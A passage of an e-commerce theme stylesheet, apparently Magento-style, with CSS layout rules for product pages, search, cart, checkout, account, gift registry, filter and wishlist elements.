    color: #5e5e5e;
    background: #fafafa;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #eff0f1;
  }
  .modes-mode.active {
    box-shadow: none;
    background: #ededed;
    color: #9e9e9e;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    line-height: inherit;
    color: #7d7d7d;
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .modes-mode:hover:before {
    color: #7d7d7d;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15.5px;
  }
  .product-info-main .product-add-form {
    padding-top: 22px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 24px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 27.5px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 52px;
    color: #333333;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #333333;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #333333;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #333333;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #7d7d7d;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\f002';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .block-search .action.search:hover:before {
    color: #333333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    color: #333333;
  }
  .block-search .action.search:hover {
    color: #333333;
  }
  .block-search .action.search:focus:before {
    color: #333333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 10px;
    padding-right: 10px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 22px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 22px 27.5px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 22px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 22px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 22px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 27.5px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 33px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .opc-progress-bar {
    margin: 0 0 22px;
    counter-reset: i;
    display: block;
    font-size: 0;
  }
  .opc-progress-bar-item {
    margin: 0 0 10px;
    width: 185px;
    display: inline-block;
    position: relative;
    text-align: center;
    vertical-align: top;
  }
  .opc-progress-bar-item:before {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    top: 19px;
    transition: background 0.3s;
    content: '';
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
  }
  .opc-progress-bar-item:first-child:before {
    border-radius: 6px 0 0 6px;
  }
  .opc-progress-bar-item:last-child:before {
    border-radius: 0 6px 6px 0;
  }
  .opc-progress-bar-item > span {
    display: inline-block;
    padding-top: 45px;
    width: 100%;
    word-wrap: break-word;
    color: #666666;
    font-weight: 300;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item > span:before,
  .opc-progress-bar-item > span:after {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    height: 38px;
    margin-left: -19px;
    transition: background 0.3s;
    width: 38px;
    border-radius: 50%;
    content: '';
    left: 50%;
    position: absolute;
    top: 0;
  }
  .opc-progress-bar-item > span:after {
    background: #ffffff;
    height: 26px;
    margin-left: -13px;
    top: 6px;
    width: 26px;
    content: counter(i);
    counter-increment: i;
    color: #333333;
    font-weight: 600;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar-item._complete:hover:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete:hover > span:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete > span {
    color: #8f98a1;
  }
  .opc-progress-bar-item._complete > span:after {
    font-family: 'FontAwesome';
    content: '\f00c';
  }
  .opc-progress-bar-item._active:before {
    background: #ff7a0e;
    border-color: #ff7a0e;
  }
  .opc-progress-bar-item._active > span {
    color: #333333;
    font-weight: 600;
  }
  .opc-progress-bar-item._active > span:before {
    background: #ff7a0e;
    border-color: #ff7a0e;
  }
  .opc-progress-bar-item._active > span:after {
    border-color: #ff7a0e;
    content: '\f00c';
    font-family: 'FontAwesome';
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 22px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 22px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 22px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 101;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 4.2rem;
    border-bottom: 0;
    margin-bottom: 27.5px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 33px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 44px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 22px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 33px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 16px;
    margin-bottom: 22px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 22px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 24px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -22px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 22px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #ffffff;
    background-clip: padding-box;
    border: 2px solid #e1e1e1;
    font-family: 'Mukta', sans-serif;
    font-size: 18px;
    height: 52px;
    line-height: 24px;
    padding: 12px 15px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.4rem;
    margin: 0 0 0 5.5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.4rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 14px;
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 22px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 22px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 22px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 22px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 22px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #eff0f1;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #eff0f1;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #eff0f1;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 22px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 22px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 22px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 44px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 33px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #eff0f1;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 27.5px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5.5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #ffffff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 22px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #ffffff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #eff0f1;
    padding: 5.5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5.5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #7d7d7d;
    display: inline;
    font-size: 16px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 27.5px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 27.5px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 22px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #4c515a;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5.5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5.5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff7a0e;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
